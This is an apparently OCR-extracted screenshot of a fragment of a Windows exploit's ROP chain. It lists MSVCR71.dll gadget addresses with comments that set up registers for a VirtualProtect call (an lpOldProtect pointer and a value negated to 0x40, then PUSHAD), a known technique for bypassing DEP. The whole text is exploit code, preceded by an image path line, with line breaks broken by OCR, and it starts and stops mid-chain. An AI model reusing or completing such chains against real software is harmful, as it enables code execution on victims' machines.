
XOR EAX,EAX # INC EAX # RETN 
(MSVCR71.dll)

	0x7c34d201,	# POP ECX # 
RETN (MSVCR71.dll)

	0x7c38b001,	# RW pointer 
(lpOldProtect) (-> ecx)

	0x7c34b8d7,	# POP EDI # 
RETN (MSVCR71.dll)

	0x7c34b8d8,	# ROP NOP (-> 
edi)

	0x7c344f87,	# POP EDX # 
RETN (MSVCR71.dll)

	0xffffffc0,	# value to 
negate, target value : 
0x00000040, target: edx

	0x7c351eb1,	# NEG EDX # 
RETN (MSVCR71.dll)

	0x7c346c0a,	# POP EAX # 
RETN (MSVCR71.dll)

	0x90909090,	# NOPS (-> eax)

	0x7c378c81,	# PUSHAD # ADD 
AL,0EF # RETN (MSVCR71.dll)
